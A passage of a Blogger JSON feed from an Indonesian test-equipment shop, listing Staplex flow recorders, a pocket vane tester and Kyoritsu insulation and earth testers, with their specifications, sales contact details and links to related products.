\/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8456972812629382104\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8456972812629382104"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8456972812629382104"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html","title":"TFIA-2 High Volume Air Sampler "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSe9BsmqkuBkxJoF-f5FQie3eQ2qReHS5MnqMEPK8vvdbxScFozkkSWj6yygEtOP9EiToiTxTkEDeT5U7CfPHMwwWH3Dvt0OGXgh7SfhrJ5a00Fi8lrIKmNM1UW3RXuYfV0BI7vUIwaBZRIjYw0nLzycH5ahKrnAljDWaKdWj9dbaG_GMDgsH4HxOt_owl\/s72-c\/tfia-2-high-volume-air-sampler.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2535828596949994044"},"published":{"$t":"2024-11-14T17:41:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:38.764-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Staplex Flow Recorder FR-1 and FR-2"},"content":{"type":"html","$t":"Hubungi Karyanusatama Staplex Flow Recorder FR-1 and FR-2 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s300\/staplex-flow-recorder-fr-1-and-fr-2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Staplex Flow Recorder FR-1 and FR-2\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s16000\/staplex-flow-recorder-fr-1-and-fr-2.png\" title=\"Staplex Flow Recorder FR-1 and FR-2\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nStaplex Flow Recorder Type FR-1 and FR-2\u003Cbr \/\u003E\nFor High Volume Air Sampler HVAS TSP, PM10 and PM2.5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProvides a continuous written record of high volume air sampler flow rates\u003Cbr \/\u003E\n• Accurate to ± 2% full scale\u003Cbr \/\u003E\n• Includes 60 charts and pen\u003Cbr \/\u003E\n• Made in U.S.A.\u003Cbr \/\u003E\nSpecifications:\u003Cbr \/\u003E\nModel FR-1 115 VAC, 60 Hz\u003Cbr \/\u003E\nModel FR-2 230 VAC, 50Hz\u003Cbr \/\u003E\nSize: 5-1\/4 \" x 5-1\/4 \" x 4\" (13.3 cm x 13.3 cm x 10.2 cm)\u003Cbr \/\u003E\nWeight: 2.5-lbs. (1.1 Kg)\u003Cbr \/\u003E\nAccessories:\u003Cbr \/\u003E\nFRC100 Circular Charts (100\/box)\u003Cbr \/\u003E\nFRP6 Cartridge Pen (6\/pack\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescription :\u003Cbr \/\u003E\nStaplex®️ Model FR-1 and FR-2 Flow Recorders provide a permanent written record of High Volume Air Sampler performance to verify sampler flow rate over a 24-hour period. Models FR-1 and FR-2 connect to an exhaust pressure tap of a High Volume Air Sampler, such as Staplex®️ Model TFIA and TFIA -2. The air sampler flow rate is recorded on a circular chart that is electrically driven by the recorder. The flow recorder connects to the power source for chart rotation over the sampling time. The recorder's pressure measuring elements are heat-treated to prevent hysteresis-related inaccuracies. Models FR-1 and FR-2 are accurate to + 2% full scale. Each circular chart is calibrated in cubic feet per minute (CFM) and cubic meters per minute (CMM), with 24-hour chart movement gradations. Staplex®️ Models FR-1 and FR-2 feature metal case, which mounts to the inside the Staplex®️ SAM Aluminum Outdoor Shelter or similar shelter. Models FR-1 and FR-2 meet the requirements of a continuous flow recorder as stated in 40 CFR Part 50, Appendix B Reference Method for sampling Total Suspended Particulates (TSP) in the atmosphere and 40 CFR Part 52, No. 120 Appendix J for PM10 Air Sampling. Each unit includes 100 charts, pen, tubing to connect to High Volume Air Sampler and plug-in.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Staplex Flow Recorder FR-1 and FR-2\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-3pk-220v.html\"\u003ELion King Siren JDL 400 3PK 220V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2535828596949994044\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2535828596949994044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2535828596949994044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/staplex-flow-recorder-fr-1-and-fr-2.html","title":"Staplex Flow Recorder FR-1 and FR-2"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoqOMy7oTarwSNtCKrWwiwpfO03RpmENx2an48n26YTvb6T22WcBkzJHTOxikSMBnmXk18rs3-Vy1E8hw30ygcmmalfVeCQS9TdSpazmDGvyysuuMrzbFlk1_QPS2rw3SgW20v8-eWubxXfzHMVP05ds2J4J0uFUIUxu2yvIgQlbQ7unAvHTXqMn0unZH\/s72-c\/staplex-flow-recorder-fr-1-and-fr-2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5415053300633009923"},"published":{"$t":"2024-11-14T17:31:00.000-08:00"},"updated":{"$t":"2024-11-14T17:48:55.102-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Laboratorium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Poket Vane Tester S-80 Tascabile S-80"},"content":{"type":"html","$t":"Hubungi Karyanusatama Poket Vane Tester S-80 Tascabile S-80 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s300\/poket-vane-tester-s-80-tascabile-s-80.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Poket Vane Tester S-80 Tascabile S-80\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s16000\/poket-vane-tester-s-80-tascabile-s-80.png\" title=\"Poket Vane Tester S-80 Tascabile S-80\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nPoket vane tester S-80\u003Cbr \/\u003E\nMINI scissometro Tascabile S-80\u003Cbr \/\u003E\nPenguji baling-baling saku adalah instrumen sederhana yang banyak digunakan oleh ahli geologi, insinyur geoteknik, dan ahli agronomi untuk dengan mudah mendapatkan perkiraan pengukuran kekuatan geser tak terkuras Cu dari tanah kohesif atau semi kohesif.\u003Cbr \/\u003E\nPada skala instrumen, kekuatan Cu geser tak terdrainase langsung dibaca dalam kg \/ cm2 atau dalam ton \/ ft2.\u003Cbr \/\u003E\nPengukuran diperoleh dari torsi yang dibutuhkan untuk memutar bilah yang dimasukkan ke dalam tanah sehingga menyebabkan kegagalan bagian silinder dari tanah kohesif yang tidak terusik.\u003Cbr \/\u003E\nPengukuran yang diperoleh dari pocket vane tester merupakan dukungan yang dapat diandalkan untuk ahli geologi dalam deskripsi dan klasifikasi tanah dan merupakan metode sederhana awal untuk evaluasi kekuatan geser dalam hal tegangan total.\nS80, lengkap dengan asesorisnya, dapat digunakan baik di tempat atau di laboratorium dalam berbagai gaya geser tak terlatih.\nCu antara 0 dan 2,50 kg \/ cm. Sensor adalah pegas heliks yang bekerja pada torsi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKARAKTERISTIK:\u003Cbr \/\u003E\nNILAI:\u003Cbr \/\u003E\n-Jumlah bilah : 8\u003Cbr \/\u003E\n-Ukuran bilah: 5,2 x 8 x 0,8 mm\u003Cbr \/\u003E\n-Panjang Pegas: 43 mm\u003Cbr \/\u003E\n-Diameter pegas: 27 mm\u003Cbr \/\u003E\n-Torsi diperlukan untuk mengukur 0,5 kg \/ cm: 341,96 +\/-17,1Nx mm\u003Cbr \/\u003E\n-Torsi nominal pegas: 108,849 Nxmm \/ rad +\/- 5%\u003Cbr \/\u003E\n-Skala pengukuran standar:\u003Cbr \/\u003E\n0-1,00 kg \/ cm\u003Cbr \/\u003E\n-Skala pengukuran untuk tanah lunak:\u003Cbr \/\u003E\n0-0,20 kg \/ cm\u003Cbr \/\u003E\n-Skala pengukuran untuk kekuatan yang lebih tinggi: 1-2,50 kg \/ cm\u003Cbr \/\u003E\n-Berat bersih: 0,20 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Poket Vane Tester S-80 Tascabile S-80\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-3pk-220v.html\"\u003ELion King Siren JDL 400 3PK 220V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/jual-alarm-bandara-lk-jdw-450-7pk.html\"\u003EJual Alarm Bandara LK JDW 450 7PK\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5415053300633009923\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5415053300633009923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5415053300633009923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html","title":"Poket Vane Tester S-80 Tascabile S-80"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4l7wDPJIr3YmHXvUUXjTGcna_d2E_t_uij1MrUAp3QpEks9zusg3DHuLIO3eYKwSO_n62vGxMFrUtLwcy6kghPZ3EavFHeFVdJRkm5CY-vhOGtgt0s4hbjb0lG35mvcgmmuJwdA0aNpdRF4wzBr7wHxBZYEip9jTk-9_8k1hOEwDido4AH7t8o-LsuGov\/s72-c\/poket-vane-tester-s-80-tascabile-s-80.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8876233835001063927"},"published":{"$t":"2024-06-28T01:37:00.000-07:00"},"updated":{"$t":"2024-06-28T01:43:52.899-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 3001B Digital Insulation Tester "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kyoritsu 3001B Digital Insulation Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s300\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 3001B Digital Insulation Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s16000\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png\" title=\"Kyoritsu 3001B Digital Insulation Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKyoritsu 3001B Digital Insulation Continuity Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 500V\/1000V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n(Mid-scale Value) 200M (2\/20\/200M) autoranging\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage +12r\/\u003ERated Current 1 - 1.1mA DC approx.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5mA DC approx.\u003Cbr \/\u003E\nAccuracy |2g1dgt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n(Mid-scale Value) 200 (20\/200) autoranging\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 600mV DC approx.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 6mA approx.\u003Cbr \/\u003E\nAccuracy |2g0.1|1dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nWithstand Voltage 2200V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6 (AA) (1.5V) 8\u003Cbr \/\u003E\nDimensions 144(L) 93(W) 61(D)mm\u003Cbr \/\u003E\nWeight 460g approx.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 3001B Digital Insulation Tester  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/fco-polymer-merk-proteksindo-type-24kv-100ka.html\"\u003EFCO Polymer Merk Proteksindo Type 24Kv 100ka \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-explosion-proof-jdw-245b-motor-listrik-0-75kw.html\"\u003ESirine Explosion Proof JDW 245B Motor listrik 0,75kw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/kabel-grounding-set-150kv-panjang-kabel-10mtr.html\"\u003EKabel Grounding Set 150kv Panjang Kabel 10mtr\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8876233835001063927\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kyoritsu-3001b-digital-insulation-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8876233835001063927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8876233835001063927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/kyoritsu-3001b-digital-insulation-tester.html","title":"Kyoritsu 3001B Digital Insulation Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5AB5R4R5o_dDcxfzqgT2r75e42pt79wEK5VBaGiKW3i27j10ibnZnsX3-AMvaVskFyLQ19NvdyaSOI1l01z7XpdfgB3h8YBl_Vi_TAXtYtbNYHyzMvAF2DbF32CrfGVmkgZGGu31gE56QC5DPLjcNwP-Q3j0K55AxKu_rGnMaHpigCTWs1MZtbBAuORg\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-28T153157.285.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5098971000454506327"},"published":{"$t":"2024-04-28T22:20:00.000-07:00"},"updated":{"$t":"2024-04-28T22:20:45.423-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 4105a Digital Earht Tester "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Kyoritsu 4105a Digital Earht Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 4105a Digital Earht Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png\" title=\"Kyoritsu 4105a Digital Earht Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 4105a Digital Earht Tester  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/magnehelic-pengukur-suhu-rumah-sakit-type-30pa.html\"\u003EMagnehelic Pengukur Suhu Rumah Sakit Type 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/stick-ground-pln-merk-36kv-kabel-transparan-25mm.html\"\u003EStick Ground PLN Merk NGK 36kv Kabel Transparan 25mm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/stick-grounding-20kv-merk-ngk-stick-3-batang-1-7mtr.html\"\u003EStick Grounding 20Kv Merk NGK Stick 3 Batang 1,7mtr\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5098971000454506327\/comments\/default","title":"Posting 